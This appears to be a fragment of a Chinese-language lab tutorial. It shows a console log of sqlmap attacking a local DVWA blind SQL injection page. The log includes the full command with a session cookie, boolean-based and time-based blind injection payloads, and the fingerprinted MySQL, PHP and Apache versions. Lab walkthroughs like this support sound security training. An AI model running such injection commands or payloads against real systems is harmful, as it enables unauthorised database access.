 C:\windows\system32\cmd.exe
(venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESS
ID=6hfg977uuv41kdrvdbrmq2cem3" --batch
{1.3.2#pip}
http://sqlmap.org
1.输入命令
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 11:07:49 /2019-02-15/
[11:07:49] [INFO] resuming back-end DBMS 'mysql'
[11:07:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1490=1490 AND 'lCQH'='lCQH&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'oZNc'='oZNc&Submit=Submit
---
2.查看回显信息
[11:07:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[11:07:49] [INFO] fetched data logged to text files under 'C:\Users\wuke\.sqlmap\output\localhost'
[*] ending @ 11:07:49 /2019-02-15/
(venv2.7) H:\>
Type a search term